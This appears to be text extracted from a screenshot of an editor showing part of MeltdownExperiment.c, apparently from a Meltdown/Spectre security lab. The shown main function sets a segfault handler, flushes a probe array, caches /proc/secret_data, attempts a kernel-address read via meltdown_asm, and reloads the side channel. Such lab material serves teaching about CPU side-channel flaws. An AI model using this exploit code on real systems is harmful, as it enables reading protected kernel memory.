 MeltdownExperiment.c (~/MeltDown) - gedit
En
8:41 PM
Open
Save
SpectreAttack.c ×
SpectreAttackImproved.c ×
MeltdownExperiment.c ×
{
  siglongjmp(jbuf, 1);
}

int main()
{
  // Register a signal handler
  signal(SIGSEGV, catch_segv);

  // FLUSH the probing array
  flushSideChannel();
    // Open the /proc/secret_data virtual file.
int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0) {
perror("open");
return -1;
}
int ret = pread(fd, NULL, 0, 0); // Cause the secret data to be cached.
  if (sigsetjmp(jbuf, 1) == 0) {
      meltdown_asm(0xfbcee000);
  }
  else {
      printf("Memory access violation!\n");
  }

  // RELOAD the probing array
  reloadSideChannel();
  return 0;
}
C
Tab Width: 8
Ln 99, Col 4
INS